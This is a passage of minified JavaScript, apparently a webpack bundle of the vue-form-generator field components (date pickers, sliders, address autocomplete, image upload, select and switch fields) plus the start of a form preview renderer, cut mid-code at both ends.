e=this,t=e.$createElement;return(e._self._c||t)("textarea",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema),disabled:e.disabled,maxlength:e.schema.max,minlength:e.schema.min,placeholder:e.schema.placeholder,readonly:e.schema.readonly,rows:e.schema.rows||2,name:e.schema.inputName},domProps:{value:e._s(e.value)},on:{input:function(t){t.target.composing||(e.value=t.target.value)}}})},staticRenderFns:[]}},function(e,t,n){n(306);var r=n(3)(n(307),n(308),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(89)),i=r(n(221));t.default={mixins:[i.default],methods:{onChange:function(e){(0,o.default)(this.schema.onChanged)&&this.schema.onChanged.call(this,this.model,this.schema,e,this)}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"wrapper"},[n("input",{staticClass:"form-control",attrs:{id:e.getFieldID(e.schema),type:"file",name:e.schema.inputName,accept:e.schema.accept,multiple:e.schema.multiple,placeholder:e.schema.placeholder,readonly:e.schema.readonly,required:e.schema.required,disabled:e.disabled},on:{change:e.onChange}})])},staticRenderFns:[]}},function(e,t,n){function r(e){return n(o(e))}function o(e){return i[e]||function(){throw new Error("Cannot find module '"+e+"'.")}()}var i={"./fieldCleave.vue":310,"./fieldDateTimePicker.vue":314,"./fieldGoogleAddress.vue":326,"./fieldImage.vue":330,"./fieldMasked.vue":334,"./fieldNoUiSlider.vue":338,"./fieldPikaday.vue":342,"./fieldRangeSlider.vue":346,"./fieldSelectEx.vue":357,"./fieldSpectrum.vue":361,"./fieldStaticMap.vue":365,"./fieldSwitch.vue":369,"./fieldVueMultiSelect.vue":373};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=309},function(e,t,n){n(311);var r=n(3)(n(312),n(313),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(234)),i=r(n(221));t.default={mixins:[i.default],data:function(){return{cleave:null}},mounted:function(){this.$nextTick((function(){var e=this;window.Cleave?(this.cleave=new window.Cleave(this.$el,(0,o.default)(this.schema.cleaveOptions||{},{creditCard:!1,phone:!1,phoneRegionCode:"AU",date:!1,datePattern:["d","m","Y"],numeral:!1,numeralThousandsGroupStyle:"thousand",numeralDecimalScale:2,numeralDecimalMark:".",blocks:[],delimiter:" ",prefix:null,numericOnly:!1,uppercase:!1,lowercase:!1,maxLength:0})),this.cleave.properties&&this.cleave.properties.hasOwnProperty("result")?this.$watch("cleave.properties.result",(function(){e.value=e.cleave.properties.result})):this.$el.addEventListener("input",this.inputChange)):console.warn("Cleave is missing. Please download from https://github.com/nosir/cleave.js/ and load the script in the HTML head section!")}))},methods:{inputChange:function(){this.value=this.$el.value}},beforeDestroy:function(){this.cleave&&(this.cleave.destroy(),this.$el.removeEventListener("input",this.inputChange))}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{staticClass:"form-control",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName,id:e.getFieldID(e.schema)},domProps:{value:e.value}})},staticRenderFns:[]}},function(e,t,n){n(315);var r=n(3)(n(316),n(325),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(317)),i=r(n(234)),a=r(n(221)),s=r(n(324)),u="YYYY-MM-DD HH:mm:ss";t.default={mixins:[a.default],methods:(0,o.default)({getDateFormat:function(){return this.schema.dateTimePickerOptions&&this.schema.dateTimePickerOptions.format?this.schema.dateTimePickerOptions.format:u}},s.default),mounted:function(){this.$nextTick((function(){var e=this;if(window.$&&window.$.fn.datetimepicker){var t=this.$el.querySelector(".form-control");$(this.$el).datetimepicker((0,i.default)(this.schema.dateTimePickerOptions||{},{format:u})).on("dp.change",(function(){e.value=t.value}))}else console.warn("Bootstrap datetimepicker library is missing. Please download from https://eonasdan.github.io/bootstrap-datetimepicker/ and load the script and CSS in the HTML head section!")}))},beforeDestroy:function(){window.$&&window.$.fn.datetimepicker&&$(this.$el).data("DateTimePicker").destroy()}}},function(e,t,n){t.__esModule=!0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(318));t.default=r.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t,n){e.exports={default:n(319),__esModule:!0}},function(e,t,n){n(320),e.exports=n(16).Object.assign},function(e,t,n){var r=n(14);r(r.S+r.F,"Object",{assign:n(321)})},function(e,t,n){var r=n(35),o=n(322),i=n(323),a=n(51),s=n(38),u=Object.assign;e.exports=!u||n(25)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=u({},e)[n]||Object.keys(u({},t)).join("")!=r}))?function(e,t){for(var n=a(e),u=arguments.length,l=1,c=o.f,f=i.f;u>l;)for(var d,p=s(arguments[l++]),h=c?r(p).concat(c(p)):r(p),v=h.length,m=0;v>m;)f.call(p,d=h[m++])&&(n[d]=p[d]);return n}:u},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(246));t.default={formatValueToField:function(e){if(null!=e){var t=this.schema.format?r.default.parse(e,this.schema.format):new Date(e);return r.default.format(t,this.getDateFormat())}return e},formatValueToModel:function(e){if(null!=e){var t=r.default.parse(e,this.getDateFormat());e=this.schema.format?r.default.format(t,this.schema.format):t.valueOf()}return e}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"input-group date"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName,id:e.getFieldID(e.schema)},domProps:{value:e._s(e.value)},on:{input:function(t){t.target.composing||(e.value=t.target.value)}}}),e._m(0)])},staticRenderFns:[function(){var e=this.$createElement,t=this._self._c||e;return t("span",{staticClass:"input-group-addon"},[t("span",{staticClass:"glyphicon glyphicon-calendar"})])}]}},function(e,t,n){n(327);var r=n(3)(n(328),n(329),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(89)),i=r(n(221));t.default={mixins:[i.default],data:function(){return{autocomplete:"",inputs:{street_number:"long_name",route:"long_name",country:"long_name",administrative_area_level_1:"long_name",administrative_area_level_2:"long_name",locality:"long_name",postal_code:"short_name"}}},mounted:function(){this.$nextTick((function(){window.google&&window.google.maps&&window.google.maps.places&&window.google.maps.places.Autocomplete?(this.autocomplete=new google.maps.places.Autocomplete(this.$el,{types:["geocode"]}),this.autocomplete.addListener("place_changed",this.pipeAddress)):console.warn("Google Maps API is missing. Please add https://maps.googleapis.com/maps/api/js?key=YOUR_KEY&libraries=places script in the HTML head section!")}))},methods:{pipeAddress:function(){var e=this.autocomplete.getPlace();if(e){this.value=e.formatted_address;var t={};if(void 0!==e.address_components)for(var n=0;n<e.address_components.length;n++){var r=e.address_components[n].types[0];this.inputs[r]&&(t[r]=e.address_components[n][this.inputs[r]])}(0,o.default)(this.schema.onPlaceChanged)&&this.schema.onPlaceChanged(this.value,t,e,this.model,this.schema)}},geolocate:function(){var e=this;navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){var n={lat:t.coords.latitude,lng:t.coords.longitude},r=new window.google.maps.Circle({center:n,radius:t.coords.accuracy});e.autocomplete.setBounds(r.getBounds())}))}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName,debounce:"500",id:e.getFieldID(e.schema)},domProps:{value:e._s(e.value)},on:{focus:function(t){e.geolocate()},input:function(t){t.target.composing||(e.value=t.target.value)}}})},staticRenderFns:[]}},function(e,t,n){n(331);var r=n(3)(n(332),n(333),null,null);e.exports=r.exports},2,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(221));t.default={mixins:[r.default],computed:{previewStyle:function(){return!1!==this.schema.preview?{display:"block","background-image":null!=this.value?"url("+this.value+")":"none"}:{display:"none"}},wrappedValue:{get:function(){return this.value&&0==this.value.indexOf("data")?"<inline base64 image>":this.value},set:function(e){e&&0==e.indexOf("http")&&(this.value=e)}}},watch:{model:function(){this.$el.querySelector("input.file").value=""}},methods:{remove:function(){this.value=""},fileChanged:function(e){var t=this,n=new FileReader;n.onload=function(e){t.value=e.target.result},e.target.files&&e.target.files.length>0&&n.readAsDataURL(e.target.files[0])}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"wrapper"},[n("input",{directives:[{name:"show",rawName:"v-show",value:!0!==e.schema.hideInput,expression:"schema.hideInput !== true"},{name:"model",rawName:"v-model",value:e.wrappedValue,expression:"wrappedValue"}],staticClass:"form-control link",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly},domProps:{value:e._s(e.wrappedValue)},on:{input:function(t){t.target.composing||(e.wrappedValue=t.target.value)}}}),!1!==e.schema.browse?n("input",{staticClass:"form-control file",attrs:{type:"file",disabled:e.disabled,name:e.schema.inputName},on:{change:e.fileChanged}}):e._e(),n("div",{staticClass:"preview",style:e.previewStyle},[n("div",{staticClass:"remove",attrs:{title:"Remove image"},on:{click:e.remove}})])])},staticRenderFns:[]}},function(e,t,n){n(335);var r=n(3)(n(336),n(337),null,null);e.exports=r.exports},2,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(221));t.default={mixins:[r.default],mounted:function(){this.$nextTick((function(){window.$&&window.$.fn.mask?$(this.$el).unmask().mask(this.schema.mask,this.schema.maskOptions):console.warn("JQuery MaskedInput library is missing. Please download from https://github.com/digitalBush/jquery.maskedinput and load the script in the HTML head section!")}))},beforeDestroy:function(){window.$&&window.$.fn.mask&&$(this.$el).unmask()}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName,id:e.getFieldID(e.schema)},domProps:{value:e._s(e.value)},on:{input:function(t){t.target.composing||(e.value=t.target.value)}}})},staticRenderFns:[]}},function(e,t,n){n(339);var r=n(3)(n(340),n(341),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(234)),i=r(n(86)),a=r(n(221));t.default={mixins:[a.default],data:function(){return{slider:null}},watch:{model:function(){window.noUiSlider&&this.slider&&this.slider.noUiSlider&&this.slider.noUiSlider.set(this.value)}},computed:{containPips:function(){return this.schema.noUiSliderOptions&&void 0!==this.schema.noUiSliderOptions.pips},containTooltip:function(){return this.schema.noUiSliderOptions&&this.schema.noUiSliderOptions.tooltips}},methods:{onChange:function(e){(0,i.default)(e)?this.value=[parseFloat(e[0]),parseFloat(e[1])]:this.value=parseFloat(e)},formatValueToField:function(e){null!==this.slider&&void 0!==this.slider.noUiSlider&&this.slider.noUiSlider.set(e)},formatValueToModel:function(e){if(void 0!==this.slider.noUiSlider)return e instanceof Array?[Number(e[0]),Number(e[1])]:Number(e)},getStartValue:function(){return null!=this.value?this.value:void 0!==this.schema.noUiSliderOptions&&this.schema.noUiSliderOptions.double?[this.schema.min,this.schema.min]:this.schema.min}},mounted:function(){this.$nextTick((function(){window.noUiSlider?(this.slider=this.$el,window.noUiSlider.create(this.slider,(0,o.default)(this.schema.noUiSliderOptions||{},{start:this.getStartValue(),range:{min:this.schema.min,max:this.schema.max}})),this.slider.noUiSlider.on("change",this.onChange.bind(this))):console.warn("noUiSlider is missing. Please download from https://github.com/leongersen/noUiSlider and load the script and CSS in the HTML head section!")}))},beforeDestroy:function(){this.slider&&this.slider.noUiSlider.off("change")}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{staticClass:"slider",class:{"contain-pips":e.containPips,"contain-tooltip":e.containTooltip},attrs:{disabled:e.disabled}})},staticRenderFns:[]}},function(e,t,n){n(343);var r=n(3)(n(344),n(345),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(317)),i=r(n(119)),a=r(n(234)),s=r(n(221)),u=r(n(324));t.default={mixins:[s.default],data:function(){return{picker:null,options:null}},methods:(0,o.default)({getDateFormat:function(){return(0,i.default)(this.schema,"pikadayOptions.format","YYYY-MM-DD")}},u.default,{initialize:function(e){var t=this;this.picker&&this.picker.destroy&&this.picker.destroy(),this.$nextTick((function(){window.Pikaday?(t.options=(0,a.default)({},e,{field:t.$el,onSelect:function(){t.value=t.picker.toString()}}),t.picker=new window.Pikaday(t.options)):console.warn("Pikaday is missing. Please download from https://github.com/dbushell/Pikaday/ and load the script and CSS in the HTML head section!")}))}}),mounted:function(){this.initialize((0,i.default)(this.schema,"pikadayOptions",{}))},beforeDestroy:function(){this.picker&&this.picker.destroy()}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName},domProps:{value:e._s(e.value)},on:{input:function(t){t.target.composing||(e.value=t.target.value)}}})},staticRenderFns:[]}},function(e,t,n){n(347);var r=n(3)(n(348),n(356),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(349)),i=r(n(86)),a=r(n(234)),s=r(n(221));t.default={mixins:[s.default],data:function(){return{slider:null}},watch:{model:function(){if(window.$&&window.$.fn.ionRangeSlider){var e=void 0,t=void 0;if((0,i.default)(this.value)){var n=(0,o.default)(this.value,2);e=n[0],t=n[1]}else e=this.value;this.slider&&this.slider.update({from:e,to:t})}}},mounted:function(){this.$nextTick((function(){if(window.$&&window.$.fn.ionRangeSlider){var e=void 0,t=void 0;if((0,i.default)(this.value)){var n=(0,o.default)(this.value,2);e=n[0],t=n[1]}else e=this.value;var r=this;$(this.$el).ionRangeSlider((0,a.default)(this.schema.rangeSliderOptions||{},{type:"single",grid:!0,hide_min_max:!0,from:e,to:t,onChange:function(e){"double"==r.slider.options.type?r.value=[e.from,e.to]:r.value=e.from}})),this.slider=$(this.$el).data("ionRangeSlider")}else console.warn("ion.rangeSlider library is missing. Please download from https://github.com/IonDen/ion.rangeSlider and load the script and CSS in the HTML head section!")}))},beforeDestroy:function(){this.slider&&this.slider.destroy()}}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=r(n(350)),i=r(n(353));t.default=function(e,t){if(Array.isArray(e))return e;if((0,o.default)(Object(e)))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var s,u=(0,i.default)(e);!(r=(s=u.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}},function(e,t,n){e.exports={default:n(351),__esModule:!0}},function(e,t,n){n(52),n(8),e.exports=n(352)},function(e,t,n){var r=n(57),o=n(49)("iterator"),i=n(31);e.exports=n(16).isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||i.hasOwnProperty(r(t))}},function(e,t,n){e.exports={default:n(354),__esModule:!0}},function(e,t,n){n(52),n(8),e.exports=n(355)},function(e,t,n){var r=n(21),o=n(62);e.exports=n(16).getIterator=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{attrs:{type:"text",autocomplete:e.schema.autocomplete,"data-disable":e.disabled,"data-max":e.schema.max,"data-min":e.schema.min,"data-step":e.schema.step,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName}})},staticRenderFns:[]}},function(e,t,n){n(358);var r=n(3)(n(359),n(360),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(90)),i=r(n(221));t.default={mixins:[i.default],computed:{items:function(){var e=this.schema.values;return"function"==typeof e?e.apply(this,[this.model,this.schema]):e}},methods:{getItemValue:function(e){if((0,o.default)(e)){if(void 0!==this.schema.selectOptions&&void 0!==this.schema.selectOptions.value)return e[this.schema.selectOptions.value];if(void 0!==e.id)return e.id;throw"`id` is not defined. If you want to use another key name, add a `value` property under `selectOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/select.html#select-field-with-object-items"}return e},getItemName:function(e){if((0,o.default)(e)){if(void 0!==this.schema.selectOptions&&void 0!==this.schema.selectOptions.name)return e[this.schema.selectOptions.name];if(void 0!==e.name)return e.name;throw"`name` is not defined. If you want to use another key name, add a `name` property under `selectOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/select.html#select-field-with-object-items"}return e}},watch:{model:function(){$.fn.selectpicker&&$(this.$el).selectpicker("refresh")}},mounted:function(){this.$nextTick((function(){$.fn.selectpicker?$(this.$el).selectpicker("destroy").selectpicker(this.schema.selectOptions):console.warn("Bootstrap-select library is missing. Please download from https://silviomoreto.github.io/bootstrap-select/ and load the script and CSS in the HTML head section!")}))},beforeDestroy:function(){$.fn.selectpicker&&$(this.$el).selectpicker("destroy")}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("select",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"selectpicker",attrs:{disabled:e.disabled,multiple:e.schema.multiSelect,title:e.schema.placeholder,"data-width":"100%",name:e.schema.inputName},on:{change:function(t){e.value=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}))[0]}}},[!0!==e.schema.multiSelect?n("option",{attrs:{disabled:e.schema.required},domProps:{value:null,selected:null==e.value}}):e._e(),e._l(e.items,(function(t){return n("option",{domProps:{value:e.getItemValue(t)}},[e._v(e._s(e.getItemName(t)))])}))],2)},staticRenderFns:[]}},function(e,t,n){n(362);var r=n(3)(n(363),n(364),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(234)),i=r(n(221));t.default={mixins:[i.default],data:function(){return{picker:null}},watch:{model:function(){window.$&&window.$.fn.spectrum&&this.picker.spectrum("set",this.value)},disabled:function(e){e?this.picker.spectrum("disable"):this.picker.spectrum("enable")}},mounted:function(){this.$nextTick((function(){var e=this;window.$&&window.$.fn.spectrum?(this.picker=$(this.$el).spectrum("destroy").spectrum((0,o.default)(this.schema.colorOptions||{},{showInput:!0,showAlpha:!0,disabled:this.schema.disabled,allowEmpty:!this.schema.required,preferredFormat:"hex",change:function(t){e.value=t?t.toString():null}})),this.picker.spectrum("set",this.value)):console.warn("Spectrum color library is missing. Please download from http://bgrins.github.io/spectrum/ and load the script and CSS in the HTML head section!")}))},beforeDestroy:function(){this.picker&&this.picker.spectrum("destroy")}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{attrs:{type:"text",autocomplete:e.schema.autocomplete,disabled:e.disabled,placeholder:e.schema.placeholder,readonly:e.schema.readonly,name:e.schema.inputName,id:e.getFieldID(e.schema)}})},staticRenderFns:[]}},function(e,t,n){n(366);var r=n(3)(n(367),n(368),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(353)),i=r(n(234)),a=r(n(221));t.default={mixins:[a.default],computed:{mapLink:function(){if(this.value){var e,t,n=(0,i.default)(this.schema.staticMapOptions||{},{lat:"lat",lng:"lng",zoom:8,sizeX:640,sizeY:640}),r="http://maps.googleapis.com/maps/api/staticmap?center="+(e=this.value[n.lat])+","+(t=this.value[n.lng])+"&zoom="+n.zoom+"&size="+n.sizeX+"x"+n.sizeY,a=!0,s=!1,u=void 0;try{for(var l,c=(0,o.default)(["scale","format","maptype","language","region","markers","path","visible","style","key","signature"]);!(a=(l=c.next()).done);a=!0){var f=l.value;void 0!==n[f]&&(r+="&"+f+"="+n[f])}}catch(e){s=!0,u=e}finally{try{!a&&c.return&&c.return()}finally{if(s)throw u}}if(e&&t)return r}}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("img",{attrs:{src:e.mapLink}})},staticRenderFns:[]}},function(e,t,n){n(370);var r=n(3)(n(371),n(372),null,null);e.exports=r.exports},2,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(221));t.default={mixins:[r.default],methods:{formatValueToField:function(e){return null!=e&&this.schema.valueOn?e==this.schema.valueOn:e},formatValueToModel:function(e){return null!=e&&this.schema.valueOn?e?this.schema.valueOn:this.schema.valueOff:e}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",[n("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],attrs:{type:"checkbox",autocomplete:e.schema.autocomplete,disabled:e.disabled,name:e.schema.inputName,id:e.getFieldID(e.schema)},domProps:{checked:Array.isArray(e.value)?e._i(e.value,null)>-1:e.value},on:{click:function(t){var n=e.value,r=!!t.target.checked;if(Array.isArray(n)){var o=e._i(n,null);r?o<0&&(e.value=n.concat(null)):o>-1&&(e.value=n.slice(0,o).concat(n.slice(o+1)))}else e.value=r}}}),n("span",{staticClass:"label",attrs:{"data-on":e.schema.textOn||"On","data-off":e.schema.textOff||"Off",for:e.getFieldID(e.schema)}}),n("span",{staticClass:"handle"})])},staticRenderFns:[]}},function(e,t,n){var r=n(3)(n(374),n(375),null,null);e.exports=r.exports},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(221));t.default={mixins:[r.default],computed:{selectOptions:function(){return this.schema.selectOptions||{}},options:function(){var e=this.schema.values;return"function"==typeof e?e.apply(this,[this.model,this.schema]):e},customLabel:function(){return void 0!==this.schema.selectOptions&&void 0!==this.schema.selectOptions.customLabel&&"function"==typeof this.schema.selectOptions.customLabel?this.schema.selectOptions.customLabel:void 0}},methods:{updateSelected:function(e){this.value=e},addTag:function(e,t){var n=this.selectOptions.onNewTag;"function"==typeof n&&n(e,t,this.options,this.value)},onSearchChange:function(e,t){var n=this.selectOptions.onSearch;"function"==typeof n&&n(e,t,this.options)},onSelect:function(){},onRemove:function(){},onOpen:function(){},onClose:function(){}},created:function(){this.$root.$options.components.multiselect||console.error("'vue-multiselect' is missing. Please download from https://github.com/monterail/vue-multiselect and register the component globally!")}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("multiselect",{attrs:{id:e.selectOptions.id,options:e.options,value:e.value,multiple:e.selectOptions.multiple,"track-by":e.selectOptions.trackBy||null,label:e.selectOptions.label||null,searchable:e.selectOptions.searchable,"clear-on-select":e.selectOptions.clearOnSelect,"hide-selected":e.selectOptions.hideSelected,placeholder:e.schema.placeholder,"allow-empty":e.selectOptions.allowEmpty,"reset-after":e.selectOptions.resetAfter,"close-on-select":e.selectOptions.closeOnSelect,"custom-label":e.customLabel,taggable:e.selectOptions.taggable,"tag-placeholder":e.selectOptions.tagPlaceholder,max:e.schema.max||null,"options-limit":e.selectOptions.optionsLimit,"group-values":e.selectOptions.groupValues,"group-label":e.selectOptions.groupLabel,"block-keys":e.selectOptions.blockKeys,"internal-search":e.selectOptions.internalSearch,"select-label":e.selectOptions.selectLabel,"selected-label":e.selectOptions.selectedLabel,"deselect-label":e.selectOptions.deselectLabel,"show-labels":e.selectOptions.showLabels,limit:e.selectOptions.limit,"limit-text":e.selectOptions.limitText,loading:e.selectOptions.loading,disabled:e.disabled,"max-height":e.selectOptions.maxHeight,"show-pointer":e.selectOptions.showPointer,"option-height":e.selectOptions.optionHeight},on:{input:e.updateSelected,select:e.onSelect,remove:e.onRemove,"search-change":e.onSearchChange,tag:e.addTag,open:e.onOpen,close:e.onClose}})},staticRenderFns:[]}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return null!=e.schema?n("div",{staticClass:"vue-form-generator"},[e.schema.fields?n(e.tag,{tag:"fieldset"},[e._l(e.fields,(function(t){return[e.fieldVisible(t)?n("div",{staticClass:"form-group",class:e.getFieldRowClasses(t)},[e.fieldTypeHasLabel(t)?n("label",{class:t.labelClasses,attrs:{for:e.getFieldID(t)}},[e._v(e._s(t.label)),t.help?n("span",{staticClass:"help"},[n("i",{staticClass:"icon"}),n("div",{staticClass:"helpText",domProps:{innerHTML:e._s(t.help)}})]):e._e()]):e._e(),n("div",{staticClass:"field-wrap"},[n(e.getFieldType(t),{tag:"component",attrs:{disabled:e.fieldDisabled(t),model:e.model,schema:t,formOptions:e.options},on:{"model-updated":e.modelUpdated,validated:e.onFieldValidated}}),e.buttonVisibility(t)?n("div",{staticClass:"buttons"},e._l(t.buttons,(function(r){return n("button",{class:r.classes,on:{click:function(n){e.buttonClickHandler(r,t,n)}}},[e._v(e._s(r.label))])}))):e._e()],1),t.hint?n("div",{staticClass:"hint"},[e._v(e._s(e.fieldHint(t)))]):e._e(),e.fieldErrors(t).length>0?n("div",{staticClass:"errors help-block"},e._l(e.fieldErrors(t),(function(t,r){return n("span",{attrs:{"track-by":"index"},domProps:{innerHTML:e._s(t)}})}))):e._e()]):e._e()]}))],2):e._e(),e._l(e.groups,(function(t){return[n(e.tag,{tag:"fieldset",class:e.getFieldRowClasses(t)},[t.legend?n("legend",[e._v(e._s(t.legend))]):e._e(),e._l(t.fields,(function(t){return[e.fieldVisible(t)?n("div",{staticClass:"form-group",class:e.getFieldRowClasses(t)},[e.fieldTypeHasLabel(t)?n("label",{class:t.labelClasses,attrs:{for:e.getFieldID(t)}},[e._v(e._s(t.label)),t.help?n("span",{staticClass:"help"},[n("i",{staticClass:"icon"}),n("div",{staticClass:"helpText",domProps:{innerHTML:e._s(t.help)}})]):e._e()]):e._e(),n("div",{staticClass:"field-wrap"},[n(e.getFieldType(t),{tag:"component",attrs:{disabled:e.fieldDisabled(t),model:e.model,schema:t,formOptions:e.options},on:{"model-updated":e.modelUpdated,validated:e.onFieldValidated}}),e.buttonVisibility(t)?n("div",{staticClass:"buttons"},e._l(t.buttons,(function(r){return n("button",{class:r.classes,on:{click:function(n){e.buttonClickHandler(r,t,n)}}},[e._v(e._s(r.label))])}))):e._e()],1),t.hint?n("div",{staticClass:"hint"},[e._v(e._s(t.hint))]):e._e(),e.fieldErrors(t).length>0?n("div",{staticClass:"errors help-block"},e._l(e.fieldErrors(t),(function(t,r){return n("span",{attrs:{"track-by":"index"},domProps:{innerHTML:e._s(t)}})}))):e._e()]):e._e()]}))],2)]}))],2):e._e()},staticRenderFns:[]}}]))},"object"==a(t)&&"object"==a(e)?e.exports=i():(r=[],void 0===(o="function"==typeof(n=i)?n.apply(t,r):n)||(e.exports=o))}).call(this,n(15)(e))},31:function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"panel-body"},[n("div",{staticClass:"form-preview topLabel ",class:{"two-columns":3==e.schema.groups.length}},[n("vue-form-generator",{class:"btn-position--"+e.btnPosition+e.getStylingClass(e.formStyling),style:"--data-btn-color: "+e.btnTextColorValue+"; --data-btn-bgcolor: "+e.btnBgColorValue+"; --data-btn-border-color: "+e.btnBorderColorValue+"; --data-btn-color-hover: "+e.btnTextColorValueHover+"; --data-btn-bgcolor-hover: "+e.btnBgColorValueHover+"; --data-btn-border-color-hover: "+e.btnBorderColorValueHover+"; --data-inputbg-color: "+e.formStyling.inputbg_color+"; --data-label-color: "+e.formStyling.label_color+"; --data-input-color: "+e.formStyling.input_color+"; --data-border-color: "+e.formStyling.border_color+"; --data-placeholder-color: "+e.formStyling.placeholder_color+"; --data-hint-color: "+e.formStyling.hint_color+e.renderStylingData(e.formStyling),attrs:{schema:e.schema,model:e.model,tag:"section",options:e.formOptions},on:{validated:e.onValidated}}),e._v(" "),e.model?n("textarea",{staticClass:"flo-form-data",attrs:{name:"flo-form-model"},domProps:{innerHTML:e._s(e.model)}}):e._e(),e._v(" 